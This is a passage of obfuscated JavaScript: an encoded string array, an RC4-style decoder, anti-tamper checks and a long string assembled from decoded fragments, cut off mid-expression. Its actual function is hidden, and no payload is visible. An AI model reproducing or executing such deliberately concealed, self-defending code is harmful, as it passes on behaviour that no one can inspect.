Q8CdSk1W4y','lCoZr8o8Fq','rXBcOaOg','W5FcICoZWPPp','WPH2cmk1W70','W6SDegLB','aX7cQSkdWQS','W5/cKCo8CSkc','Ew8eALO','W5nNrY51','bSoPiW3cMW','F8okmCkBlq','W6q/EmoPnW','W6xcLJL6fq','E8oLn3u4','W4tcOmovWOdcSq','uCkvA34C','W4tdSrnZEq','W7xcIZP7iG','WPZdMv/cTmoh','oYhcMHNcIq','vCkjyeKW','W7pdNZXTuq','xSowhCkxeq','lSojWPD5qW','W4/cVaLbha','DCoIb8oOvW','t0v4W5Lf','W4XQrWqY','cxlcLWldTW','C8owm8kwmq','eeDEgI4','zmoMWQmMbG','uuTLW5Ta','w8oLbSoqwG','WRrLyMddRa','W7/cLX1Mnq','xKPYW4vb','vCoTpaiy','W4iciKL4','W6RdH8oMW4hcIa','ESombh0','BfdcUNCW','y8k/pSoEW5i','thDCW7a7','W6tdT8oMWQfs','W4uwhCorWPO','lmorWOT6sG','WQSzWQnzW4C','CNFcRMqo','k8oKwCouqa','WQ8iWRbtW5m','wmkoWPXmW4G','W5OGF8ohiW','WQ7dImkVjSoCudBdJKHyWPC','aSkKlCo/W5q','uSoOusLC','W4W/B8otoW','WP7cUx7cNSoy','yglcHYtdNG','tSopWOa','WQNdGcCdW5e','nXNcQ8kBWRy','W7RdH8oHWQxcIq','ECkHW7VcHrW','W7pdLCksWOfu','WRVdRNupW7y','W4BcOCoTWR4U','WOBdVCo8W4bk','W4fYW4W8nq','W7pcJCosWObe','uSkFdmoPW6S','W6ZdLtLXwq','C8ofc8k3aG','WPxdJ0pcGmom','W6KDW5tcKhq','W5XKWP9XW6a','vmkbW4NcMqW','bmkPW50B','WOBdN0tcPmok','W5uKzCoZpW','tSkccmo1W6a','ymojycbD','W4FcSqboaq','zhxcSwGN','W6NcKtXBbG','WQybWQ1AW5q','jsxcKGJcIW','W6yodgzb','qCkuW5hcGHq','W5BdR8o9WQvy','DmoyrtLA','y2SHxuy','WP7dPcyoW4O','W6tcGSoQWOXD','WOqLWQn2W44','n8osWP1Iua','W5RcMSowuSkg','Bmo7WRSejq','WO3dOqiTW5K','W58GW6ZcUK0','xmozz8owaq','DwLE','gCo+WOKoba','nHVcGCk/WRe','sSkld8o7W5C','W6FdMY9Kwq','W7ZdQCoVWOTg','CSkJW47dJH4','kCowWPraqG','lY3cOdhcOq','BCkOn8oDW7a','fSkSnCouW7m','CSonBGP9','WQiJWRT2W4C','W5FcRHLegq','a8oXWOqfga','b8oTWPifja','qmo4hSoewG','W6apW5VcRgG','BehcT1GN','fNhcMHddOq','m8ooWPv7vW','W6ZdPmodWPBcQq','iCkvWQhcIs0','W4KFWPLAW6K','W7RcLmonWPXu','W4PaFtro','FCoJWR0Ygq','ySkyW7RdOZS','W49HsJjE','AmkIn8o+W78','v8kbW53dOq4','DSo9W5Pkna','W43cHConW7HN','k8olWPfGDq','W7VdNdnsqW','BmkHkSogW5u','x8o9W4/dVW8','cmkQW4KWWRC','AvnmWOKY','s8o2gSoOW6G','n8kkW7WoWRy','v8o3kc4K','W5nsW6ehla','h8oQfI3cRW','WQqBWQ1rW5y','W6P+DK9+','v8khW63dTJy','W4CRd19O','WRtdUuKDW6G','WQldUNOkW7y','WRtcGsW3cq','y8kfzNy+','jtxcJ8k/WRS','W43cTCovWODV','DmokDsno','W4vtrtbX','W6xdGtv1rG','p8ouCSo1FW','kmotWRKQoa','W5XFW64sgW','WRhcGtWLma','yCkopCoXW6e','FmkNW5FcMZ0','BSkymWJcQ2tdMmoB','W6zqAqnf','r0NcLKeh','WPNdKxCkW5O','dSoRkWZcUa','AColydjA','WRiFWRHyW54','sSosesmq','ASokdMm','W5TwAsze','tujPW59t','WRRdM2ZcTCoe','WRlcPX8Pdq','WQ1mrJ9o','p8kuWRJcNGa','EgaeBKG','W5pcPGPgaq','WOSbWQbtW4O','emo/WOKbbq','bCkuj8olW4O','D3PnWOCJ','W6ldMCo4WRBcTG','fb7dQSkFWOW','W4q1ke1K','W5dcSCoxpCk1','W6xcJXjNga','W6ldN8oMWQFcRW','nCkXdCo4W6y','nmkavgTXW5BdGSozcmkfWQZcMq','WQuEWPzRW4u','W7FdOCouWO7cLa','cmkVlmo3W6a','WQddLSoyW7f3','WOaZWPbiW4e','ELpcKwGi','C3TiW4GC','W5ldKWvDzW','W5y4CCowkG','W6tcVSoKymkC','q8kvc8oQW6m','u8kcaCoCW5u','udZcVWe+','W7fGwWL9','zCoihCk3aa','cMhcIWFdTa','WOSIgwP+','zWNcNGqD','q8oXuq9S','ef9ugIe','W4ZcSgX9Cq','qmo7ov0d','W7aHumo6jG','WPnfeCkYW50','W4/cV8ojWOfb','W6vjyqXX','Cr3cJSodW7K','nSogcCoCAG','tujJW59A','W5CAy8kKjW','AbNcM8k+WQ4','kCkJWOpcSGu','W4pcOmoxWO16','pgLdBcm','W5hcTSoAxSkI','FCo7hIK5','eCkgemoDW4a','phpcJYJdNa','vLVcU0JdTa','t8oMlKyC','B2COsuS','qXVcKaij','WQJdUN0hW44','rCkDWPJcQHi','bSoeWOOeaG','yCozBdTo','Bmogghau','yaNcKmoLW4W','hSoYndhcQq','dmojzmobra','q8kPhmkrW4G','ELPgW5y7','WQtcKSo3WPfd','BMThWO0S','WQtdKsaAW7G','WQ7dS3qnW7C','WOhcRtuTlW','W7pcKmkLwCok','WQJdON4AW7e','m8k1WPFcUGO','W4hdGCoxWQlcRW','tCoNlCotxa','WPVdRmk8W7e','W4tdI8oAWQ7cVG','ENriWPmG','qNCXW7eE','eqVcTXZcQa','WPmDhhtdNa','ltJcMX/cGW','WRtcOqOXfW','W65Dedni','WPjdxfFdJq','cHRcOtlcGG','WOqoWOT0W60','hCoRWOmiWO0','qmkHW6VdLta','wCoJiSo8FG','B2WRreO','geHWztK','BmojFcTn','dHBcM8kAWOW','nSksW7WPWQW','FNTaWPu7','eZ/dRvuBvJJdNCoP','lquKaK8','amkXW58BWPe','tSoWkfqd','WOTXW5a9qq','dSknt8ocW7W','AM9tWPmJ','WQv8yh3dGW','W63cNSoCr8kS','WRFdV2/cG8oo','y19eW5iF','WPebWOH0W6O','Dmo+fmoouW','EYhdM2dcRq','W4xcTXfAgq','W6xcRsPNiq','W4tdPq5Qxa','nbRcQ8kjWRe','W53cRmoerSk2','WQddSN3cHq','WQ9um8keW5W','W4VdR8oeWQZcLW','WPVdPcymW5S','WR8CWQ5AW4C','w8kqpWrH','W6aaW5lcK24','ugWUq0i','W5NcSCoDv8kV','W73cKCo9CmkH','W6VcIKD8WQyEoe5biSoiWRi','cmkaWRVcKHe','W6qhW5hcS14','W44wwSo6eq','ExtdRCkaW6e','smkuW4tcMWG','fCkvW7unWP4','tmorl8oZvW','D8o9wL1M','W7NdPCo7WO97','v8klfgOo','wHFdVN/cTq','WOegWRbYW6S','g8oQWRbzqG','pdZcNmk/WRS','W5pdL213D0KaW47cOfFdNYC','igraEJe','qvzdWQ0Z','v8oIiX8f','W6GmW4VcJw8','DHtcM8oJW7K','FSk2quKP','vGVdUHmK','W5qKCCoTiW','sCo4usbS','fxe7Cbq','BHRdSuhcSq','iSk2WPpcVGO','W6VcHCoXsCkR','ALXmW78T','wNrrW7T3','nCotWQPJDq','mGFcOxG','jCkOcSo3W4q','vemcBMS','W6NdQmo6WOez','W4NcOmoDWPL9','WQddHSoVW5PB','WQ/dUmo9W7DQ','kSohWQy0lG','Fw9CW41v','q8kdW6RdOdy','tCo9x3qj','yCkwW7ZcRd4','C8oBWQpcPdW','rmodWP4gkW','W6NdL8ozWQJcLa','W4aRlg1M','W6FdOmoiWOTy','W7ddR8ocWQNcIW','W5pcTmoLWQz4','W5nazsTw','o8ouWPr9Ca','gSoMjbVcMW','s8oEzmo5EW','qIdcTmo8W74','oCoRxdhcUa','W57cJYjobq','WR3dImo9W5Xj','W7KIuCovoq','eSo8WRP1Dq','zSk/nmosW6u','tGhdPvlcJa','aM7cHrRdUq','qmkDW77dVre','nSowWOH5wa','Bmorm1qY','u2SlW408','weT2W41E','jmk6W7ChWQS','lSkbWOJcSIC','jCkEW4NcNve','WOJcIZmJnW','WOSuW7munq','lCk7WO3cPaO','ghnFwI4','xchdN23cLq','o8kQWO/cJsC','WO3dLwVcSmop','mSo7WPzBBa','b8o4WPWzhG','W4xcQ8okWPLK','WPvnvgJdQa','W6pdOmoPWO9J','imolzCoXsG','W6avW5BdS3O','W6xdPCoVWOz+','W67dJ8o5WRFcOq','zI/cKX4s','W4tdG8opWR4','xmo1n0uh','WPfuAMpdOa','D21wW5Dd','a2xcIdJdTW','W5ddMtbSwW','W6vGW5u4lq','W6NdIH4jW6PDda','zmoZpCkzkW','FG7cL8oHW6K','W6NdImoBW5tdLG','mSoqWRGVkG','lSofaJlcIW','x8kndvWp','W7ldG8oiWP0m','bfHHCHG','y8kAsNGn','A0FcKw0B','j8osACoJrq','sCogubj9','lSomA8o2tW','kSkLWPFcOWa','pCoxz8oftq','W6BdImo0WQlcOG','W4LtAcTz','n8khl8oBW5W','D3DKW6z8','AmkqW7lcQdu','sCkcW5pdOvq','DmkhW5VdMIy','CCkcqenM','FgpcUgSw','W44UpNbB','gSo0oG3cIW','W5xcQbTgdG','tmoFfmo/sW','W4/dQ8oyWOJcJa','DSoqkfmL','rLbAWOO0','W6FcL8oEWOXa','W6JcGCozWPPt','W6/dISo0WQpcQW','zSoqbsGc','q8kuBMGC','W4rYW5yhoa','gSk2WO/cRGy','s8kEtuSy','qmkyW5xcLbe','v8kDsvKl','WOhcVdeamG','fmoqDCoKqW','awTPWOCw','kSo5WQShmq','WPtdSIyxW58','WP1wueNdOa','jCkcWOZcStW','W4ddNmotW4hcUW','W4FcOCowWO9I','W49TW5ZdRa4','vCoFnmkrna','WQZcVSolW5zw','umoOWPlcKte','W5pcKmoFWOvB','W5/cSCohsSkV','Bmo7WPCRgq','lSopfIVcIq','z07cVfpcIa','qmkuW5pcPq8','fWJcQmkeWRu','B14dqxC','BCkyqM/dMIFdV8obW7fmeSki','mshcHZ7cMa','wmoeW6/dMNGeWOWdsvGOoW','yXxcM8oRW7y','WRBdGrK4W7C','B0edBxG','WO9VENtdVW','l8oSWQKUoG','W7JcKmo2WQDb','FmoygmkQaa','W6arW5FcJxa','WQRcPHOteG','W4tcQq9hdG','cmoNWPeoaG','W5VcTmo7WR5s','D8o2i8olrW','cxxcJaFdVq','FmkcW5VcIGS','W6v4W5aGia','W5JdN8oEWOzT','p8otWO5Kqa','zgJcU3y2','CmoPW6zQnW','WOhcNcSTia','W7q/DSoija','WOtdH8oLW7zs','nCkEW7GOWR0','rSkfW7/dOXi','CN4OrKy','WQlcVHymdW','DmkvBx8k','d8o+WOOYoG','fSkUemoIW5G','W5BdG8oYWO1y','AM5oWPy3','WQNdL08OW68','WQ9WaSkWW7a','W7ytW4ZcMh0','funUW5C2','WQ11zhldQW','W5iTn2b/','WQFdImoJW55r','xCk3W7lcHJe','W6pdP8onWOT+','wSkBeSo0W6a','W7ldSb05W6a','h3pcVb7dSq','sdtcTW89','h8kHWRZcKsy','W5ZcGCoIWPbc','W7exW4/cLN4','ASoWCG56','WQ3dLSo8W4Hj','W7tdICoYWRBcQq','kmotWPPfsW','tvVdGvFcLG','FfxcMNyP','x1XCuqq','oqJcRWdcSG','pmkgW4CeWRu','shzjgL4','W6pdQCoMWQLe','nv9IuIC','W5xcJmols8kN','i8oTA8o5tq','W55DW5qNhq','rCkKWRRcHbO','W7ldVaCiW70','Amotl0i4','eSoQWODNwa','sCoaWPimhG','l8oEWPi2oW','shPfW5GO','q8o9uJD3','A3vvW71e','gWpcRsW','W7/cOmkF','cSoXobJcOW','W7ldI8o8WQpcRq','D8o7fmk5oG','W552W6iXjG','CSkxf8orW6a','a3L+zG4','W6X2Edr1','WORcRbuxba','WQOzWQ5oW5m','WORdUmonW6Pz','hX/cRCkdWQ0','vmkaW6JdTHq','pCkFW70WWRG','vSkWW53dMcO','bG7cPGRcRW','zaNcL8o3W6u','W7amh3bs','WQhdThuTW64','vSkrW4NdHte','WQBdPg0kW7e','rSouWPT2tq','rSkjeCo4W7W','W70sW4/cHgq','WQimWRHwW5W','gCkGW4mkWQW','Aa/cU8oQW7e','amkpnmolW5K','a8kPBConyh/dM8kVW4vsWOq','WRFcNWGCgG','W68rchHd','fCkTafiQotS4xCoOWPfw','WPVdUI8eW4y','amkkjSouW7e','jMvhzWy','F8ovWPi6eG','WRHwbCk2W7i','q8o9WQ/cIW4','i8kxW7KWWRO','W4BdTW1vzq','W6ldQ8o5WOH+','WRCAWQLlW4m','zSombSkUhG','A8olDJvB','iXtcN8k8WOa','EwryW5SC','W7P5W40HoG','W547zCoqkq','umkRhmo7W6S','W6H2W4SIoa','DZNcMWK2','W67cNYPloq','f8oYWOWAgG','FCoWcmoGBG','fCktlSosW5G','W6CGW6pcQuO','W6O0W5pcKxy','hM7cNGxdOG','wCk9sLKW','W4RcPCoHWP1Y','W7DGBGzZ','vXlcUCodW60','E8onWP7cGaS','l8oXj2xdHa','vmkADx0x','W77dRConWP5L','vCoZWQ3cRrW','W7RdNSo3WQ7cSq','pSk6WP3cRX8','WPBcIZaRnq','iSorD8oQwW','WQXXdCk+W60','avlcRHhdOG','oXhdMM7cNSk7gW','DmoXmGOB','s1PtW6us','re10W7Pr','W7fvW6qgcG','wCk/W4tcTaW','WQFdHhRcNSop','CSk7W43dHqq','iCk4c8ocW5u','WPddPJuDW58','DmogdMmJ','WQqzWRzWW6C','cCkrWR/cRra','jSo1W5xdSYq','W4tdHYHQrG','tL99W4zy','W4PqCZG','WQicWRHvW4O','tuhcRKmV','bxH2tGu','W77cRSoXA8k+','bSoZoGJcOa','rudcL0yU','WQtdMCoPW45l','dbVcUYyp','qCkDhCoVW60','WOmoWRzexY0BCLZcSwSj','CCoDfY4','W7LZW5qHpq','eCoDuSowyq','W6VdHmoJWP3cKW','y8k/mSopW5i','WOHpj8kvW7q','x8kqW6pdSWu','fSouASkEBq','EfZcNM8C','W4ZcS8oqxSkR','WQVdPfS0W4u','WReBWR5cW44','wmkBW5RdVJ0','WPNdVZmzW50','WOpdSCkSWODrW60vbvO','W6ldG8oBWO9p','CConbgeV','sCoXBJvi','W6/dKdXXtq','wCo5pCkC','cmoGWOiagW','vSoHWQZcIsO','u2ijz10','j8kIWPpcOqW','fCkemCoFW7S','BwbcWOHx','WOVdMCodW6by','fNddO8o/W614WO0pW68','kCkYmSoaW7S','c8oHibVcPG','W7jwEaz0','WOhdHLyPW4S','W5mmmxXE','W6hcVXPgja','WOVcIJGfnW','FCoSWQuYcq'];function _0x5207859d(a,b){a=a-0x195;var c=_0x5207859c[a];if(_0x5207859d['CoXRqR']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5207859d['DCSqBV']=h,_0x5207859d['VbYgPH']={},_0x5207859d['CoXRqR']=!![];}var e=_0x5207859c[0x0],f=a+e,g=_0x5207859d['VbYgPH'][f];if(g===undefined){if(_0x5207859d['ZjLpwE']===undefined){var i=function(j){this['ZknlXZ']=j,this['lGGeSc']=[0x1,0x0,0x0],this['kCFzxz']=function(){return'newState';},this['VSlAPS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NTEtiy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['WcfdrO']=function(){var j=new RegExp(this['VSlAPS']+this['NTEtiy']),k=j['test'](this['kCFzxz']['toString']())?--this['lGGeSc'][0x1]:--this['lGGeSc'][0x0];return this['vcSsBz'](k);},i['prototype']['vcSsBz']=function(j){if(!Boolean(~j))return j;return this['SVSRna'](this['ZknlXZ']);},i['prototype']['SVSRna']=function(j){for(var k=0x0,l=this['lGGeSc']['length'];k<l;k++){this['lGGeSc']['push'](Math['round'](Math['random']())),l=this['lGGeSc']['length'];}return j(this['lGGeSc'][0x0]);},new i(_0x5207859d)['WcfdrO'](),_0x5207859d['ZjLpwE']=!![];}c=_0x5207859d['DCSqBV'](c,b),_0x5207859d['VbYgPH'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x5207859d;while(!![]){try{var c=-parseInt(a0(0x2bb,'3Z0Y'))*-parseInt(a0(0x38c,'S$vK'))+-parseInt(a0(0x47a,'[@It'))+parseInt(a0(0x4f6,'wU*X'))*parseInt(a0(0x460,'ohCQ'))+-parseInt(a0(0x436,'O[ph'))+parseInt(a0(0x4bd,'F%KQ'))*-parseInt(a0(0x496,'MYCp'))+parseInt(a0(0x32c,'S$vK'))+parseInt(a0(0x551,'[5fO'))*-parseInt(a0(0x433,'Tqo0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5207859c,0x8a764),!function(){var a1=_0x5207859d,c={};c[a1(0x39b,'df5i')]=function(H,K){return H<K;},c[a1(0x3ee,'YZ#7')]=function(H,K){return H!==K;},c[a1(0x32d,'fkkm')]=function(H,K){return H===K;},c[a1(0x2ad,'fkkm')]=function(H,K){return H+K;},c[a1(0x408,'(vDf')]=function(H,K){return H*K;},c[a1(0x387,'hK(y')]=function(H,K){return H-K;},c[a1(0x338,'sPcQ')]=function(H,K){return H+K;},c[a1(0x2ae,'5pnl')]=function(H,K){return H+K;},c[a1(0x3a6,')6#X')]=function(H,K){return H-K;},c[a1(0x227,'(vDf')]=function(H,K){return H===K;},c[a1(0x1cb,'MYCp')]=function(H,K){return H===K;},c[a1(0x3eb,'EuXC')]=function(H,K,L,M,O,Q,R,T,V,W,X){return H(K,L,M,O,Q,R,T,V,W,X);},c[a1(0x232,'O[ph')]=function(H,K){return H||K;},c[a1(0x2a6,'3Z0Y')]=function(H,K){return H(K);},c[a1(0x41a,'Tqo0')]=function(H){return H();},c[a1(0x244,'NUi(')]=function(H,K,L,M,O,Q,R,T){return H(K,L,M,O,Q,R,T);},c[a1(0x4da,'5ONS')]=function(H,K){return H!==K;},c[a1(0x281,'*G#x')]=function(H,K){return H!==K;},c[a1(0x22b,'wU*X')]=function(H,K){return H!==K;},c[a1(0x2c0,'sPcQ')]=function(H,K,L,M,O,Q,R){return H(K,L,M,O,Q,R);},c[a1(0x197,'ohCQ')]=function(H){return H();},c[a1(0x20f,'fgl2')]=function(H,K,L,M,O,Q,R){return H(K,L,M,O,Q,R);},c[a1(0x268,'Yh5e')]=function(H,K){return H(K);},c[a1(0x4f1,'lqpQ')]=function(H,K,L,M,O){return H(K,L,M,O);},c[a1(0x343,'F%KQ')]=function(H,K){return H||K;},c[a1(0x1a3,'NUi(')]=a1(0x222,'lYgx')+a1(0x54e,'[@It')+a1(0x4a5,'wU*X')+a1(0x394,'[5fO')+a1(0x2a1,'wU*X')+a1(0x1ba,'oR5V')+a1(0x4c9,'[dPa')+a1(0x306,'@P*1')+a1(0x216,'#qSl')+a1(0x438,'EuXC')+a1(0x2f5,'P7nl')+a1(0x1b9,'[dPa')+a1(0x27c,'#qSl')+a1(0x1cd,'@P*1')+a1(0x4d5,'Ja6U')+a1(0x54b,'3Z0Y')+a1(0x515,'!Vcp')+a1(0x2ab,'%1e1')+a1(0x4cc,'S$vK')+a1(0x31a,'sPcQ')+a1(0x32f,'F%KQ')+a1(0x4b3,'O[ph')+a1(0x2eb,'MYCp')+a1(0x4bb,'k&F)')+a1(0x402,'ohCQ')+a1(0x352,'!Vcp')+a1(0x474,'P7nl')+a1(0x277,'sPcQ')+a1(0x36f,'4%#*')+a1(0x499,'#qSl')+a1(0x542,'NUi(')+a1(0x495,'!Vcp')+a1(0x323,'x##*')+a1(0x4f8,'PV8N')+a1(0x425,'*7$s')+a1(0x246,'sPcQ')+a1(0x4af,'%1e1')+a1(0x2f0,'PV8N')+a1(0x1cc,'oR5V')+a1(0x530,'EuXC')+a1(0x2ec,')6#X')+a1(0x44b,'HP$$')+a1(0x2bf,'!Vcp')+a1(0x276,'fkkm')+a1(0x2a0,'#qSl')+a1(0x19c,'fgl2')+a1(0x4d4,')6#X')+a1(0x2cc,'[dPa')+a1(0x1bb,'Yle9')+a1(0x464,'[@It')+a1(0x4d8,'!Vcp')+a1(0x2f9,'4t2!')+a1(0x555,'acpz')+a1(0x37b,'*G#x')+a1(0x545,'#qSl')+a1(0x2fb,'lYgx')+a1(0x2bd,'lYgx')+a1(0x1dc,'PV8N')+a1(0x1f9,'Yh5e')+a1(0x40c,'[@It')+a1(0x549,'f#^N')+a1(0x284,'*7$s')+a1(0x48c,'O[ph')+a1(0x375,'[@It')+a1(0x283,'%qNh')+a1(0x1fe,'x##*')+a1(0x414,'O[ph')+a1(0x1ce,'lYgx')+a1(0x25f,'Tqo0')+a1(0x1f7,'O[ph')+a1(0x201,'P7nl')+a1(0x1d6,'%qNh')+a1(0x1d4,'[5fO')+a1(0x393,'(vDf')+a1(0x51e,'%qNh')+a1(0x269,'%qNh')+a1(0x3f9,'acpz')+a1(0x254,'(vDf')+a1(0x2ee,'%qNh')+a1(0x38a,'oR5V')+a1(0x280,'PV8N')+a1(0x392,'f#^N')+a1(0x3b6,'%1e1')+a1(0x202,'5pnl')+a1(0x379,'fkkm')+a1(0x476,'wU*X')+a1(0x237,'S$vK')+a1(0x478,'lqpQ')+a1(0x4f3,'f#^N')+a1(0x2c8,'lqpQ')+a1(0x288,'@P*1')+a1(0x3c6,')6#X')+a1(0x267,'*G#x')+a1(0x23b,'(vDf')+a1(0x1a4,'NUi(')+a1(0x506,'sPcQ')+a1(0x358,'7[ot')+a1(0x231,'EuXC')+a1(0x36e,'f#^N')+a1(0x367,'F%KQ')+a1(0x24f,'$&Qk')+a1(0x4a9,'4t2!')+a1(0x42a,'*7$s')+a1(0x30a,'[5fO')+a1(0x4e7,'x##*')+a1(0x4ee,'HP$$')+a1(0x40e,'S$vK')+a1(0x41d,'[5fO')+a1(0x2d7,'4t2!')+a1(0x40f,'f#^N')+a1(0x3bc,'fkkm')+a1(0x287,'%qNh')+a1(0x34f,'(vDf')+a1(0x519,'*7$s')+a1(0x553,'4%#*')+a1(0x33d,'sRU$')+a1(0x395,'fgl2')+a1(0x520,'f#^N')+a1(0x279,'#qSl')+a1(0x398,'O[ph')+a1(0x320,'5ONS')+a1(0x49b,'[dPa')+a1(0x3bd,'lYgx')+a1(0x1a5,'7[ot')+a1(0x336,'fgl2')+a1(0x3f1,'h*Yz')+a1(0x411,'k&F)')+a1(0x4aa,'x##*')+a1(0x498,')6#X')+a1(0x2da,'5ONS')+a1(0x28d,'[dPa')+a1(0x3e9,'fgl2')+a1(0x1e0,'hK(y')+a1(0x526,'4%#*')+a1(0x317,'P7nl')+a1(0x364,')6#X')+a1(0x439,'[5fO')+a1(0x4b5,'Yle9')+a1(0x42c,'*G#x')+a1(0x381,'Ja6U')+a1(0x451,'fgl2')+a1(0x431,'MYCp')+a1(0x41f,'%1e1')+a1(0x413,'h*Yz')+a1(0x1fd,'Yle9')+a1(0x2b7,'P7nl')+a1(0x534,'3Z0Y')+a1(0x302,'#qSl')+a1(0x2e7,'fkkm')+a1(0x3a4,'wU*X')+a1(0x46c,'fkkm')+a1(0x2d4,'PV8N')+a1(0x27b,'!T4C')+a1(0x23e,'!Vcp')+a1(0x356,'3Z0Y')+a1(0x1a8,'EuXC')+a1(0x49c,'$&Qk')+a1(0x363,'MYCp')+a1(0x2a2,'YZ#7')+a1(0x507,')6#X')+a1(0x44c,'4t2!')+a1(0x482,'df5i')+a1(0x49f,'[dPa')+a1(0x4c1,'lqpQ')+a1(0x47d,'df5i')+a1(0x1fb,'df5i')+a1(0x3e2,'%1e1')+a1(0x334,'fgl2')+a1(0x2ac,'#qSl')+a1(0x1c9,'Yle9')+a1(0x546,'F%KQ')+a1(0x4cb,'5ONS')+a1(0x362,'df5i')+a1(0x456,')6#X')+a1(0x262,'5ONS')+a1(0x50f,'lqpQ')+a1(0x1e3,'Ja6U')+a1(0x4fd,'sRU$')+a1(0x26c,'sPcQ')+a1(0x32b,'P7nl')+a1(0x1e6,'fkkm')+a1(0x208,'f#^N')+a1(0x2fd,'sRU$')+a1(0x51c,'fkkm')+a1(0x2f8,'lYgx')+a1(0x2bc,'sPcQ')+a1(0x4c3,'%qNh')+a1(0x3b8,'sRU$')+a1(0x2d9,'F%KQ')+a1(0x54c,'YZ#7')+a1(0x4e5,'*G#x')+a1(0x3fe,'O[ph')+a1(0x219,'[5fO')+a1(0x1bf,'3Z0Y')+a1(0x314,'EuXC')+a1(0x37a,'NUi(')+a1(0x226,'h*Yz')+a1(0x508,'%1e1')+a1(0x3aa,'f#^N')+a1(0x51b,'acpz')+(a1(0x504,'df5i')+a1(0x34a,'4%#*')+a1(0x345,'[5fO')+a1(0x3da,'4t2!')+a1(0x1fa,'x##*')+a1(0x3de,'PV8N')+a1(0x24b,'%qNh')+a1(0x53f,'%1e1')+a1(0x491,'5pnl')+a1(0x4bc,'4t2!')+a1(0x35d,'lYgx')+a1(0x4f5,'Tqo0')+a1(0x500,'7[ot')+a1(0x325,'S$vK')+a1(0x404,'[5fO')+a1(0x289,'3Z0Y')+a1(0x41c,'%qNh')+a1(0x31e,'$&Qk')+a1(0x541,'h*Yz')+a1(0x259,'sPcQ')+a1(0x313,'[@It')+a1(0x50d,'h*Yz')+a1(0x354,'4%#*')+a1(0x447,'%qNh')+a1(0x3c2,'7[ot')+a1(0x2be,'EuXC')+a1(0x45f,'acpz')+a1(0x29a,'HP$$')+a1(0x3c8,'!T4C')+a1(0x40d,'fkkm')+a1(0x2ff,'hK(y')+a1(0x1e8,'Tqo0')+a1(0x2ed,'df5i')+a1(0x453,'#qSl')+a1(0x24a,'F%KQ')+a1(0x28b,')6#X')+a1(0x35c,'(vDf')+a1(0x2e1,'acpz')+a1(0x1cf,'sPcQ')+a1(0x3c5,'k&F)')+a1(0x372,'fkkm')+a1(0x25a,'*G#x')+a1(0x38f,'lYgx')+a1(0x443,'5ONS')+a1(0x293,'fgl2')+a1(0x20b,'oR5V')+a1(0x1b8,'HP$$')+a1(0x492,'fkkm')+a1(0x1df,'x##*')+a1(0x342,'lqpQ')+a1(0x26f,'HP$$')+a1(0x4b2,'acpz')+a1(0x3a2,'*7$s')+a1(0x258,'PV8N')+a1(0x494,'sRU$')+a1(0x1c3,'fgl2')+a1(0x235,'acpz')+a1(0x357,'!T4C')+a1(0x211,'Tqo0')+a1(0x538,'*7$s')+a1(0x514,'lYgx')+a1(0x3a3,'fgl2')+a1(0x234,'NUi(')+a1(0x47e,'lYgx')+a1(0x21e,'$&Qk')+a1(0x1d0,'HP$$')+a1(0x532,'hK(y')+a1(0x4e6,'lqpQ')+a1(0x19a,'df5i')+a1(0x4a7,'F%KQ')+a1(0x537,'!Vcp')+a1(0x4b7,'$&Qk')+a1(0x3c1,'!Vcp')+a1(0x54d,'Tqo0')+a1(0x505,'YZ#7')+a1(0x3b1,'[@It')+a1(0x554,'NUi(')+a1(0x2e5,'lqpQ')+a1(0x39f,'4%#*')+a1(0x209,'lYgx')+a1(0x3c7,'ohCQ')+a1(0x4ae,'fgl2')+a1(0x1fc,'lqpQ')+a1(0x29e,'!T4C')+a1(0x556,'%qNh')+a1(0x2cf,'[5fO')+a1(0x2b8,'$&Qk')+a1(0x503,'sRU$')+a1(0x1ec,'$&Qk')+a1(0x26a,'EuXC')+a1(0x459,'7[ot')+a1(0x301,'%1e1')+a1(0x466,'NUi(')+a1(0x205,'Tqo0')+a1(0x4e1,'*G#x')+a1(0x493,'EuXC')+a1(0x32e,'Ja6U')+a1(0x1c6,'4%#*')+a1(0x1b1,'oR5V')+a1(0x1a1,'Tqo0')+a1(0x3f8,'S$vK')+a1(0x1b3,'5pnl')+a1(0x52e,'acpz')+a1(0x35a,'lYgx')+a1(0x332,'@P*1')+a1(0x513,'3Z0Y')+a1(0x44e,'Ja6U')+a1(0x2af,'$&Qk')+a1(0x27d,'EuXC')+a1(0x3d5,'Ja6U')+a1(0x40a,'P7nl')+a1(0x3d1,'hK(y')+a1(0x440,'sPcQ')+a1(0x1d5,'x##*')+a1(0x3ad,'Yle9')+a1(0x458,'(vDf')+a1(0x4d9,'!T4C')+a1(0x2b2,'EuXC')+a1(0x23c,'YZ#7')+a1(0x389,'acpz')+a1(0x378,'ohCQ')+a1(0x335,'(vDf')+a1(0x4b6,'4t2!')+a1(0x50b,'df5i')+a1(0x3b4,'!T4C')+a1(0x1a2,'!T4C')+a1(0x1a6,'ohCQ')+a1(0x4d2,'oR5V')+a1(0x340,'MYCp')+a1(0x45a,'lYgx')+a1(0x2cb,'acpz')+a1(0x204,')6#X')+a1(0x350,'PV8N')+a1(0x550,'lqpQ')+a1(0x4e4,'HP$$')+a1(0x24d,'$&Qk')+a1(0x54f,'3Z0Y')+a1(0x212,'*G#x')+a1(0x2d6,'MYCp')+a1(0x3f0,'Ja6U')+a1(0x446,'F%KQ')+a1(0x543,'5pnl')+a1(0x1c8,'oh